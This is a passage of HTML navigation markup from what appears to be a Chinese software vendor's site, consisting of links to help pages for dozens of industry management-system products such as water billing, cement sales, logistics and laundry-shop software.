title='点击打开设备维护保养管理系统页面'>设备维护保养管理系统</a><a id='设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1697' title='点击打开设备租赁管理系统页面'>设备租赁管理系统</a><a id='设备租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1835' title='点击打开设备租赁管理系统简易版页面'>设备租赁管理系统简易版</a><a id='设备租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1763' title='点击打开设备租赁管理系统专业版页面'>设备租赁管理系统专业版</a><a id='社区党建信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=893' title='点击打开社区党建信息化管理系统页面'>社区党建信息化管理系统</a><a id='社区党建信息化管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1727' title='点击打开社区党建信息化管理系统差异版页面'>社区党建信息化管理系统差异版</a><a id='社区服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=802' title='点击打开社区服务管理系统页面'>社区服务管理系统</a><a id='社区服务站医保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=670' title='点击打开社区服务站医保管理系统页面'>社区服务站医保管理系统</a><a id='射击收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1592' title='点击打开射击收费管理系统页面'>射击收费管理系统</a><a id='射击运动枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1160' title='点击打开射击运动枪支管理系统页面'>射击运动枪支管理系统</a><a id='涉案车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2892' title='点击打开涉案车辆管理系统页面'>涉案车辆管理系统</a><a id='涉密物品领用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=979' title='点击打开涉密物品领用管理系统页面'>涉密物品领用管理系统</a><a id='摄影店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=588' title='点击打开摄影店管理系统页面'>摄影店管理系统</a><a id='申请党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1146' title='点击打开申请党员信息管理系统页面'>申请党员信息管理系统</a><a id='审计取证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1057' title='点击打开审计取证管理系统页面'>审计取证管理系统</a><a id='生产设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1768' title='点击打开生产设备保养管理系统页面'>生产设备保养管理系统</a><a id='生产下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1641' title='点击打开生产下单管理系统页面'>生产下单管理系统</a><a id='生产运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=902' title='点击打开生产运营管理系统页面'>生产运营管理系统</a><a id='生物颗粒管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1747' title='点击打开生物颗粒管理系统页面'>生物颗粒管理系统</a><a id='失业人员档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=584' title='点击打开失业人员档案管理系统页面'>失业人员档案管理系统</a><a id='师资库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1548' title='点击打开师资库管理系统页面'>师资库管理系统</a><a id='施工工程员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1410' title='点击打开施工工程员工考勤工资管理系统页面'>施工工程员工考勤工资管理系统</a><a id='施工工程员工考勤工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1588' title='点击打开施工工程员工考勤工资管理系统差异版页面'>施工工程员工考勤工资管理系统差异版</a><a id='施工工程员工考勤工资管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2860' title='点击打开施工工程员工考勤工资管理系统专业版页面'>施工工程员工考勤工资管理系统专业版</a><a id='施工工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1490' title='点击打开施工工器具管理系统页面'>施工工器具管理系统</a><a id='施工日志管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1172' title='点击打开施工日志管理系统页面'>施工日志管理系统</a><a id='施工升降机检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1679' title='点击打开施工升降机检验报告管理系统页面'>施工升降机检验报告管理系统</a><a id='施工许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1027' title='点击打开施工许可证管理系统页面'>施工许可证管理系统</a><a id='十字绣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=983' title='点击打开十字绣销售管理系统页面'>十字绣销售管理系统</a><a id='石材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1374' title='点击打开石材管理系统页面'>石材管理系统</a><a id='石厂车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1423' title='点击打开石厂车队管理系统页面'>石厂车队管理系统</a><a id='石厂生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1415' title='点击打开石厂生产销售管理系统页面'>石厂生产销售管理系统</a><a id='石膏厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=815' title='点击打开石膏厂管理系统页面'>石膏厂管理系统</a><a id='石料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1661' title='点击打开石料销售管理系统页面'>石料销售管理系统</a><a id='石业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1545' title='点击打开石业生产管理系统页面'>石业生产管理系统</a><a id='石油设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=774' title='点击打开石油设备管理系统页面'>石油设备管理系统</a><a id='石子进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2893' title='点击打开石子进销存管理系统页面'>石子进销存管理系统</a><a id='实验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=544' title='点击打开实验室管理系统页面'>实验室管理系统</a><a id='实验室耗材申购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1611' title='点击打开实验室耗材申购管理系统页面'>实验室耗材申购管理系统</a><a id='实验室环境检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1501' title='点击打开实验室环境检测管理系统页面'>实验室环境检测管理系统</a><a id='食品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=833' title='点击打开食品配送管理系统页面'>食品配送管理系统</a><a id='食品饮料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=819' title='点击打开食品饮料销售管理系统页面'>食品饮料销售管理系统</a><a id='食堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1826' title='点击打开食堂管理系统页面'>食堂管理系统</a><a id='食堂下单采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1672' title='点击打开食堂下单采购管理系统页面'>食堂下单采购管理系统</a><a id='试剂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=777' title='点击打开试剂管理系统页面'>试剂管理系统</a><a id='试剂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1577' title='点击打开试剂管理系统差异版页面'>试剂管理系统差异版</a><a id='手表维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1540' title='点击打开手表维修管理系统页面'>手表维修管理系统</a><a id='手机进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=559' title='点击打开手机进销存管理系统页面'>手机进销存管理系统</a><a id='手机售后计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1175' title='点击打开手机售后计件管理系统页面'>手机售后计件管理系统</a><a id='手机维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=944' title='点击打开手机维修管理系统页面'>手机维修管理系统</a><a id='手机销售分期管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1836' title='点击打开手机销售分期管理系统页面'>手机销售分期管理系统</a><a id='售楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=720' title='点击打开售楼管理系统页面'>售楼管理系统</a><a id='售楼管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1185' title='点击打开售楼管理系统专业版页面'>售楼管理系统专业版</a><a id='售水机水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2850' title='点击打开售水机水电费管理系统页面'>售水机水电费管理系统</a><a id='疏干排水设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1690' title='点击打开疏干排水设备管理系统页面'>疏干排水设备管理系统</a><a id='蔬菜订购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1480' title='点击打开蔬菜订购管理系统页面'>蔬菜订购管理系统</a><a id='数码店冲印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=763' title='点击打开数码店冲印管理系统页面'>数码店冲印管理系统</a><a id='数码销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=661' title='点击打开数码销售管理系统页面'>数码销售管理系统</a><a id='水产养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=932' title='点击打开水产养殖管理系统页面'>水产养殖管理系统</a><a id='水电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1772' title='点击打开水电费打单管理系统页面'>水电费打单管理系统</a><a id='水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=725' title='点击打开水电费管理系统页面'>水电费管理系统</a><a id='水电费管理系统——差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1781' title='点击打开水电费管理系统——差异版页面'>水电费管理系统——差异版</a><a id='水电费管理系统－一户多表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1156' title='点击打开水电费管理系统－一户多表版页面'>水电费管理系统－一户多表版</a><a id='水费充值管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1748' title='点击打开水费充值管理系统页面'>水费充值管理系统</a><a id='水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=597' title='点击打开水费管理系统页面'>水费管理系统</a><a id='水费管理系统--按季度收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1303' title='点击打开水费管理系统--按季度收费版页面'>水费管理系统--按季度收费版</a><a id='水费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1169' title='点击打开水费管理系统--抄表收费一体版页面'>水费管理系统--抄表收费一体版</a><a id='水费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1488' title='点击打开水费管理系统简易版页面'>水费管理系统简易版</a><a id='水费管理系统-阶梯水价版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1304' title='点击打开水费管理系统-阶梯水价版页面'>水费管理系统-阶梯水价版</a><a id='水费管理系统-灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1317' title='点击打开水费管理系统-灵活收费版页面'>水费管理系统-灵活收费版</a><a id='水费管理系统年阶梯收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1831' title='点击打开水费管理系统年阶梯收费版页面'>水费管理系统年阶梯收费版</a><a id='水费管理系统——预付费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1398' title='点击打开水费管理系统——预付费版页面'>水费管理系统——预付费版</a><a id='水费物业费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1387' title='点击打开水费物业费管理系统页面'>水费物业费管理系统</a><a id='水果蔬菜经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=728' title='点击打开水果蔬菜经销管理系统页面'>水果蔬菜经销管理系统</a><a id='水晶模具加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1379' title='点击打开水晶模具加工管理系统页面'>水晶模具加工管理系统</a><a id='水泥管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=818' title='点击打开水泥管理系统页面'>水泥管理系统</a><a id='水泥管理系统进销一体化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1034' title='点击打开水泥管理系统进销一体化页面'>水泥管理系统进销一体化</a><a id='水泥管销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2882' title='点击打开水泥管销售管理系统页面'>水泥管销售管理系统</a><a id='水泥检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1009' title='点击打开水泥检测报告管理系统页面'>水泥检测报告管理系统</a><a id='水泥进料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1638' title='点击打开水泥进料管理系统页面'>水泥进料管理系统</a><a id='水泥进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1470' title='点击打开水泥进销存管理系统页面'>水泥进销存管理系统</a><a id='水泥石子进销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1796' title='点击打开水泥石子进销管理系统页面'>水泥石子进销管理系统</a><a id='水泥销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=958' title='点击打开水泥销售管理系统页面'>水泥销售管理系统</a><a id='水泥销售管理系统-刷卡提货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1250' title='点击打开水泥销售管理系统-刷卡提货版页面'>水泥销售管理系统-刷卡提货版</a><a id='水泥销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1128' title='点击打开水泥销售运输管理系统页面'>水泥销售运输管理系统</a><a id='水泥制品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1425' title='点击打开水泥制品管理系统页面'>水泥制品管理系统</a><a id='水泥制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1703' title='点击打开水泥制品生产销售管理系统页面'>水泥制品生产销售管理系统</a><a id='水稳碎石进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1561' title='点击打开水稳碎石进销存管理系统页面'>水稳碎石进销存管理系统</a><a id='水务局水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1119' title='点击打开水务局水费管理系统页面'>水务局水费管理系统</a><a id='水质检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2866' title='点击打开水质检测报告管理系统页面'>水质检测报告管理系统</a><a id='水资源费征收管理系统--四川省地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1131' title='点击打开水资源费征收管理系统--四川省地区版页面'>水资源费征收管理系统--四川省地区版</a><a id='税务代缴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1724' title='点击打开税务代缴管理系统页面'>税务代缴管理系统</a><a id='税务师事务所业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=938' title='点击打开税务师事务所业务管理系统页面'>税务师事务所业务管理系统</a><a id='税务文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=808' title='点击打开税务文书管理系统页面'>税务文书管理系统</a><a id='饲料贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1554' title='点击打开饲料贸易管理系统页面'>饲料贸易管理系统</a><a id='饲料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=753' title='点击打开饲料销售管理系统页面'>饲料销售管理系统</a><a id='饲料销售管理系统-预存款版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1566' title='点击打开饲料销售管理系统-预存款版页面'>饲料销售管理系统-预存款版</a><a id='送货单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=920' title='点击打开送货单管理系统页面'>送货单管理系统</a><a id='送货结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1846' title='点击打开送货结算管理系统页面'>送货结算管理系统</a><a id='塑料膜进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1382' title='点击打开塑料膜进销存管理系统页面'>塑料膜进销存管理系统</a><a id='隧道注浆施工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1615' title='点击打开隧道注浆施工管理系统页面'>隧道注浆施工管理系统</a><a id='塔吊租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1572' title='点击打开塔吊租赁管理系统页面'>塔吊租赁管理系统</a><a id='跆拳道学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=655' title='点击打开跆拳道学校管理系统页面'>跆拳道学校管理系统</a><a id='太阳能热水器进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=754' title='点击打开太阳能热水器进销存管理系统页面'>太阳能热水器进销存管理系统</a><a id='摊位租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=503' title='点击打开摊位租赁管理系统页面'>摊位租赁管理系统</a><a id='摊位租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1742' title='点击打开摊位租赁管理系统专业版页面'>摊位租赁管理系统专业版</a><a id='陶瓷行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=761' title='点击打开陶瓷行业销售管理系统页面'>陶瓷行业销售管理系统</a><a id='特种设备检验检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1567' title='点击打开特种设备检验检测管理系统页面'>特种设备检验检测管理系统</a><a id='特种设备检验检测管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1686' title='点击打开特种设备检验检测管理系统专业版页面'>特种设备检验检测管理系统专业版</a><a id='体检收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=695' title='点击打开体检收费管理系统页面'>体检收费管理系统</a><a id='体检刷卡收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1305' title='点击打开体检刷卡收费管理系统页面'>体检刷卡收费管理系统</a><a id='体检刷卡收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1810' title='点击打开体检刷卡收费管理系统差异版页面'>体检刷卡收费管理系统差异版</a><a id='体检刷卡收费管理系统套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2854' title='点击打开体检刷卡收费管理系统套餐版页面'>体检刷卡收费管理系统套餐版</a><a id='体检刷卡收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1803' title='点击打开体检刷卡收费管理系统专业版页面'>体检刷卡收费管理系统专业版</a><a id='体育场馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=746' title='点击打开体育场馆管理系统页面'>体育场馆管理系统</a><a id='天花吊顶业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1059' title='点击打开天花吊顶业务管理系统页面'>天花吊顶业务管理系统</a><a id='停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=792' title='点击打开停车场收费管理系统页面'>停车场收费管理系统</a><a id='通信卡进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=875' title='点击打开通信卡进销存管理系统页面'>通信卡进销存管理系统</a><a id='投标代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1406' title='点击打开投标代理管理系统页面'>投标代理管理系统</a><a id='投资理财管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1358' title='点击打开投资理财管理系统页面'>投资理财管理系统</a><a id='图书馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1533' title='点击打开图书馆管理系统页面'>图书馆管理系统</a><a id='图书音像进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=637' title='点击打开图书音像进销存管理系统页面'>图书音像进销存管理系统</a><a id='图书租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=736' title='点击打开图书租赁管理系统页面'>图书租赁管理系统</a><a id='土地承包管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1654' title='点击打开土地承包管理系统页面'>土地承包管理系统</a><a id='土地登记信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=973' title='点击打开土地登记信息管理系统页面'>土地登记信息管理系统</a><a id='土方工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1499' title='点击打开土方工程管理系统页面'>土方工程管理系统</a><a id='团员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=878' title='点击打开团员信息管理系统页面'>团员信息管理系统</a><a id='退休人员统一体检管理系统--劳动局医疗保险专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=847' title='点击打开退休人员统一体检管理系统--劳动局医疗保险专用页面'>退休人员统一体检管理系统--劳动局医疗保险专用</a><a id='托管中心收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1472' title='点击打开托管中心收费管理系统页面'>托管中心收费管理系统</a><a id='托管中心收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1829' title='点击打开托管中心收费管理系统差异版页面'>托管中心收费管理系统差异版</a><a id='外加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2858' title='点击打开外加工订单管理系统页面'>外加工订单管理系统</a><a id='外贸订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1626' title='点击打开外贸订单管理系统页面'>外贸订单管理系统</a><a id='外贸流程管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=764' title='点击打开外贸流程管理信息系统页面'>外贸流程管理信息系统</a><a id='外事接待与出访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=593' title='点击打开外事接待与出访管理系统页面'>外事接待与出访管理系统</a><a id='外事接待与出访管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1608' title='点击打开外事接待与出访管理系统高级版页面'>外事接待与出访管理系统高级版</a><a id='外事接待与出访管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=901' title='点击打开外事接待与出访管理系统专业版页面'>外事接待与出访管理系统专业版</a><a id='外委加工管理系统—对账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1355' title='点击打开外委加工管理系统—对账版页面'>外委加工管理系统—对账版</a><a id='外协订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1424' title='点击打开外协订单管理系统页面'>外协订单管理系统</a><a id='外协订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2886' title='点击打开外协订单管理系统差异版页面'>外协订单管理系统差异版</a><a id='外协加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=852' title='点击打开外协加工管理系统页面'>外协加工管理系统</a><a id='外协加工管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2863' title='点击打开外协加工管理系统差异版页面'>外协加工管理系统差异版</a><a id='外协控制管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1396' title='点击打开外协控制管理系统页面'>外协控制管理系统</a><a id='玩具贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=576' title='点击打开玩具贸易管理系统页面'>玩具贸易管理系统</a><a id='玩具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=990' title='点击打开玩具生产管理系统页面'>玩具生产管理系统</a><a id='玩具租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1331' title='点击打开玩具租赁管理系统页面'>玩具租赁管理系统</a><a id='玩具租赁管理系统—租金增幅版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1372' title='点击打开玩具租赁管理系统—租金增幅版页面'>玩具租赁管理系统—租金增幅版</a><a id='网店收银进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=906' title='点击打开网店收银进销存管理系统页面'>网店收银进销存管理系统</a><a id='网络公司客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=648' title='点击打开网络公司客户管理系统页面'>网络公司客户管理系统</a><a id='往来结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1605' title='点击打开往来结算管理系统页面'>往来结算管理系统</a><a id='危货运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1420' title='点击打开危货运输车辆管理系统页面'>危货运输车辆管理系统</a><a id='微影院数字影厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1263' title='点击打开微影院数字影厅管理系统页面'>微影院数字影厅管理系统</a><a id='违规车辆停车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1574' title='点击打开违规车辆停车收费管理系统页面'>违规车辆停车收费管理系统</a><a id='违章车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1764' title='点击打开违章车辆收费管理系统页面'>违章车辆收费管理系统</a><a id='尾矿销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1793' title='点击打开尾矿销售运输管理系统页面'>尾矿销售运输管理系统</a><a id='卫生监测信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1013' title='点击打开卫生监测信息管理系统页面'>卫生监测信息管理系统</a><a id='卫生监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=504' title='点击打开卫生监督执法文书管理系统页面'>卫生监督执法文书管理系统</a><a id='卫生行政许可文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=514' title='点击打开卫生行政许可文书管理系统页面'>卫生行政许可文书管理系统</a><a id='卫生许可证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=827' title='点击打开卫生许可证信息管理系统页面'>卫生许可证信息管理系统</a><a id='卫浴用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=900' title='点击打开卫浴用品销售管理系统页面'>卫浴用品销售管理系统</a><a id='文书档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=884' title='点击打开文书档案管理系统页面'>文书档案管理系统</a><a id='文体用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=724' title='点击打开文体用品进销存管理系统页面'>文体用品进销存管理系统</a><a id='污水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1668' title='点击打开污水收费管理系统页面'>污水收费管理系统</a><a id='无线接收设备借用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1562' title='点击打开无线接收设备借用管理系统页面'>无线接收设备借用管理系统</a><a id='无线网络资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=812' title='点击打开无线网络资源管理系统页面'>无线网络资源管理系统</a><a id='五金建材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=684' title='点击打开五金建材销售管理系统页面'>五金建材销售管理系统</a><a id='舞台设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1000' title='点击打开舞台设备租赁管理系统页面'>舞台设备租赁管理系统</a><a id='物价法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1122' title='点击打开物价法律文书管理系统页面'>物价法律文书管理系统</a><a id='物料采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1682' title='点击打开物料采购管理系统页面'>物料采购管理系统</a><a id='物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1623' title='点击打开物流管理系统页面'>物流管理系统</a><a id='物流结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1792' title='点击打开物流结算管理系统页面'>物流结算管理系统</a><a id='物流派单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1630' title='点击打开物流派单管理系统页面'>物流派单管理系统</a><a id='物流运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1524' title='点击打开物流运输综合管理系统页面'>物流运输综合管理系统</a><a id='物流账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1719' title='点击打开物流账单管理系统页面'>物流账单管理系统</a><a id='物品寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1349' title='点击打开物品寄存管理系统页面'>物品寄存管理系统</a><a id='物品资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=703' title='点击打开物品资产管理系统页面'>物品资产管理系统</a><a id='物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=616' title='点击打开物业收费管理系统页面'>物业收费管理系统</a><a id='物业收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2874' title='点击打开物业收费管理系统差异版页面'>物业收费管理系统差异版</a><a id='物业收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1595' title='点击打开物业收费管理系统简易版页面'>物业收费管理系统简易版</a><a id='物证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1243' title='点击打开物证管理系统页面'>物证管理系统</a><a id='物资订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1695' title='点击打开物资订单销售管理系统页面'>物资订单销售管理系统</a><a id='洗车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=821' title='点击打开洗车管理系统页面'>洗车管理系统</a><a id='洗衣店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=589' title='点击打开洗衣店管理系统页面'>洗衣店管理系统</a><a id='洗衣店管理系统--会员管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1142' title='点击打开洗衣店管理系统--会员管理版页面'>洗衣店管理系统--会员管理版</a><a id='洗浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=612' title='点击打开洗浴管理系统页面'>洗浴管理系统</a><a id='系统集成项目费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1575' title='点击打开系统集成项目费用管理系统页面'>系统集成项目费用管理系统</a><a id='鲜奶生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1438' title='点击打开鲜奶生产管理系统页面'>鲜奶生产管理系统</a><a id='乡村档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=980' title='点击打开乡村档案管理系统页面'>乡村档案管理系统</a><a id='乡村建设规划许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1517' title='点击打开乡村建设规划许可证管理系统页面'>乡村建设规划许可证管理系统</a><a id='箱包进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1218' title='点击打开箱包进销存管理系统页面'>箱包进销存管理系统</a><a id='箱包生产经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=749' title='点击打开箱包生产经销管理系统页面'>箱包生产经销管理系统</a><a id='项目费用审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1513' title='点击打开项目费用审批管理系统页面'>项目费用审批管理系统</a><a id='项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1054' title='点击打开项目工程管理系统页面'>项目工程管理系统</a><a id='项目维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2873' title='点击打开项目维修管理系统页面'>项目维修管理系统</a><a 